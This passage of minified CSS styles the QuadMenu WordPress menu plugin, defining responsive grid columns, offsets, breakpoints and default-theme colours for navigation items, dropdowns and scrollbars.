.col-4,#quadmenu .col-5,#quadmenu .col-6,#quadmenu .col-7,#quadmenu .col-8,#quadmenu .col-9,#quadmenu .col-10,#quadmenu .col-11,#quadmenu .col-12,#quadmenu .col,#quadmenu .col-sm-1,#quadmenu .col-sm-2,#quadmenu .col-sm-3,#quadmenu .col-sm-4,#quadmenu .col-sm-5,#quadmenu .col-sm-6,#quadmenu .col-sm-7,#quadmenu .col-sm-8,#quadmenu .col-sm-9,#quadmenu .col-sm-10,#quadmenu .col-sm-11,#quadmenu .col-sm-12,#quadmenu .col-sm,#quadmenu .col-md-1,#quadmenu .col-md-2,#quadmenu .col-md-3,#quadmenu .col-md-4,#quadmenu .col-md-5,#quadmenu .col-md-6,#quadmenu .col-md-7,#quadmenu .col-md-8,#quadmenu .col-md-9,#quadmenu .col-md-10,#quadmenu .col-md-11,#quadmenu .col-md-12,#quadmenu .col-md,#quadmenu .col-lg-1,#quadmenu .col-lg-2,#quadmenu .col-lg-3,#quadmenu .col-lg-4,#quadmenu .col-lg-5,#quadmenu .col-lg-6,#quadmenu .col-lg-7,#quadmenu .col-lg-8,#quadmenu .col-lg-9,#quadmenu .col-lg-10,#quadmenu .col-lg-11,#quadmenu .col-lg-12,#quadmenu .col-lg,#quadmenu .col-xl-1,#quadmenu .col-xl-2,#quadmenu .col-xl-3,#quadmenu .col-xl-4,#quadmenu .col-xl-5,#quadmenu .col-xl-6,#quadmenu .col-xl-7,#quadmenu .col-xl-8,#quadmenu .col-xl-9,#quadmenu .col-xl-10,#quadmenu .col-xl-11,#quadmenu .col-xl-12,#quadmenu .col-xl{position:relative;width:100%;min-height:1px}#quadmenu .col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#quadmenu .offset-1{margin-left:8.333333%}#quadmenu .offset-2{margin-left:16.666667%}#quadmenu .offset-3{margin-left:25%}#quadmenu .offset-4{margin-left:33.333333%}#quadmenu .offset-5{margin-left:41.666667%}#quadmenu .offset-6{margin-left:50%}#quadmenu .offset-7{margin-left:58.333333%}#quadmenu .offset-8{margin-left:66.666667%}#quadmenu .offset-9{margin-left:75%}#quadmenu .offset-10{margin-left:83.333333%}#quadmenu .offset-11{margin-left:91.666667%}@media(min-width: 576px){#quadmenu .col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media(min-width: 768px){#quadmenu .col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#quadmenu .offset-md-0{margin-left:0%}#quadmenu .offset-md-1{margin-left:8.333333%}#quadmenu .offset-md-2{margin-left:16.666667%}#quadmenu .offset-md-3{margin-left:25%}#quadmenu .offset-md-4{margin-left:33.333333%}#quadmenu .offset-md-5{margin-left:41.666667%}#quadmenu .offset-md-6{margin-left:50%}#quadmenu .offset-md-7{margin-left:58.333333%}#quadmenu .offset-md-8{margin-left:66.666667%}#quadmenu .offset-md-9{margin-left:75%}#quadmenu .offset-md-10{margin-left:83.333333%}#quadmenu .offset-md-11{margin-left:91.666667%}}@media(min-width: 992px){#quadmenu .col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#quadmenu .offset-lg-0{margin-left:0%}#quadmenu .offset-lg-1{margin-left:8.333333%}#quadmenu .offset-lg-2{margin-left:16.666667%}#quadmenu .offset-lg-3{margin-left:25%}#quadmenu .offset-lg-4{margin-left:33.333333%}#quadmenu .offset-lg-5{margin-left:41.666667%}#quadmenu .offset-lg-6{margin-left:50%}#quadmenu .offset-lg-7{margin-left:58.333333%}#quadmenu .offset-lg-8{margin-left:66.666667%}#quadmenu .offset-lg-9{margin-left:75%}#quadmenu .offset-lg-10{margin-left:83.333333%}#quadmenu .offset-lg-11{margin-left:91.666667%}}@media(min-width: 1200px){#quadmenu .col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#quadmenu .offset-xl-0{margin-left:0%}#quadmenu .offset-xl-1{margin-left:8.333333%}#quadmenu .offset-xl-2{margin-left:16.666667%}#quadmenu .offset-xl-3{margin-left:25%}#quadmenu .offset-xl-4{margin-left:33.333333%}#quadmenu .offset-xl-5{margin-left:41.666667%}#quadmenu .offset-xl-6{margin-left:50%}#quadmenu .offset-xl-7{margin-left:58.333333%}#quadmenu .offset-xl-8{margin-left:66.666667%}#quadmenu .offset-xl-9{margin-left:75%}#quadmenu .offset-xl-10{margin-left:83.333333%}#quadmenu .offset-xl-11{margin-left:91.666667%}}#quadmenu .quadmenu-row{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#quadmenu .col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .quadmenu-navbar-toggle{margin-left:15px;margin-right:15px}#quadmenu .quadmenu-alert+.quadmenu-alert{margin-top:15px}#quadmenu .quadmenu-navbar-header .quadmenu-navbar-brand{padding:0 15px}#quadmenu .quadmenu-navbar-collapse{padding-right:15px;padding-left:15px}#quadmenu.quadmenu-is-horizontal [class^=col-],#quadmenu.quadmenu-is-horizontal [class*=" col-"],#quadmenu.quadmenu-is-horizontal col{padding-right:15px;padding-left:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu{padding:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{margin:30px -30px -30px -30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu{margin:0 -30px 0 -30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart{padding-bottom:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-empty-icon{padding-top:30px;padding-bottom:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{padding-left:15px;padding-right:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-dropdown form .quadmenu-item-content+.quadmenu-item-content{margin-top:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item-type-column>div>ul{padding-top:15px;padding-bottom:15px}#quadmenu:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu>ul>li.quadmenu-item>.quadmenu-item-content{padding-left:30px;padding-right:30px}#quadmenu .hidden{display:none !important}#quadmenu.quadmenu-default_theme{background-color:#333;color:#aaa;font-weight:0;font-size:11px;font-style:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme.quadmenu-background-gradient{background:linear-gradient(17deg, #333333 0, #000000 90%)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-header .quadmenu-navbar-brand{margin-top:0px;margin-bottom:0px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item>a,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item>form{font-size:11px;font-weight:0;font-style:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item>a.quadmenu-has-icon:not(.quadmenu-item-type-icon)>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item>form.quadmenu-has-icon:not(.quadmenu-item-type-icon)>a>.quadmenu-item-content{padding-left:41px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title{font-size:11px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a{font-size:inherit;font-weight:0;font-style:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-price,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-rating,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-price ins,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-rating ins,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-price .woocommerce-Price-currencySymbol,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-currencySymbol,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-price .woocommerce-Price-amount amount,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-amount amount{font-size:inherit;font-weight:0;font-style:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.js .quadmenu-navbar-header .quadmenu-navbar-brand{height:60px;line-height:60px}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.js .quadmenu-navbar-nav>li.quadmenu-item{height:60px}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li>a:after,#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li.quadmenu-item-type-search>form:after{margin-left:0px;background-color:rgba(255,255,255,.5)}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li>.quadmenu-dropdown-menu{margin-top:0px}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li .quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab{background-color:rgba(0,0,0,.05)}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li .quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab:hover,#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li .quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab.open{background-color:rgba(0,0,0,.1)}@media screen and (min-width: 992px)and (max-width: 1201px){#quadmenu .hidden-md{display:none !important}}@media screen and (min-width: 1202px){#quadmenu .hidden-lg{display:none !important}}@media screen and (max-width: 767px){#quadmenu .hidden-xs{display:none !important}}@media screen and (min-width: 1202px){#quadmenu .col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media(min-width: 768px)and (max-width: 991px){#quadmenu .hidden-sm{display:none !important}}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme{color:#fff}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme .quadmenu-navbar-brand{color:#f1f1f1}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme .quadmenu-navbar-brand:hover,#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme .quadmenu-navbar-brand:focus{color:#fff}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top{background-color:rgba(0,0,0,.95)}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top .quadmenu-navbar-brand>img{height:25px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top .quadmenu-navbar-brand{color:#f1f1f1}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top.js .quadmenu-navbar-header .quadmenu-navbar-brand{height:60px;line-height:60px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top.js .quadmenu-navbar-nav>li.quadmenu-item{height:60px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item-type-button>a>.quadmenu-item-content{border-radius:2px 2px 2px 2px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#000;border-style:solid;background-color:#fff}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:first-child,#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:first-child>a{border-radius:0px 0px 0 0}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:last-child,#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:last-child>a{border-radius:0 0 0px 0px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:only-child,#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:only-child>a{border-radius:0px 0px 0px 0px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(.quadmenu-item-type-tab):not(:last-child):not(:only-child):not(.pickup_title)>a{border-color:#f4f4f4;border-style:solid;border-width:0 0 1px 0}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-submenu:not(.quadmenu-item-type-tab)>.quadmenu-dropdown-menu{margin:0px 0px 0 0px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-brand.img{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-brand>img{height:25px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-toggle.collapsed .icon-bar{background-color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-toggle .icon-bar{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .ps-container>.ps-scrollbar-y-rail{background-color:#fff}#quadmenu.quadmenu-default_theme .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,#quadmenu.quadmenu-default_theme .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,#quadmenu.quadmenu-default_theme .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{background-color:#fb88dd}#quadmenu.quadmenu-default_theme.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before,#quadmenu.quadmenu-default_theme.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-default_theme.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-slidebar>.bar,#quadmenu.quadmenu-default_theme.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-slidebar>.bar{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>span.bar{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button){margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content{color:#f1f1f1;text-transform:0}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-subtitle{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open{background-color:#111}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content>.quadmenu-subtitle{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button>a>.quadmenu-item-content{color:#fff;text-transform:0;background-color:#fb88dd}#quadmenu.quadmenu-default_theme 